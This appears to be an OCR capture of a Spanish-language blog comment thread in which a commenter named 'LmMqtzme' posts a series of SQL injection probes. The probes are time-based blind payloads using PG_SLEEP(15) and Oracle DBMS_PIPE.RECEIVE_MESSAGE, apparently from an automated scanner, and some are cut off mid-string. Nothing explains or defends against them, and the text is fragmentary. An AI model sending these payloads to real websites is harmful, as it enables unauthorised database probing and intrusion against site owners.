
555myBUkzGg’) OR 421=(SELECT 421 FROM
PG_SLEEP(15))–
LmMqtzme
dice:
septiembre 7, 2025 a las 7:54 am
555Mv0pMqfZ’)) OR 974=(SELECT 974 FROM
PG_SLEEP(15))–
LmMqtzme
dice:
septiembre 7, 2025 a las 7:55 am
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99
LmMqtzme
dice:
septiembre 7, 2025 a las 7:55 am
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98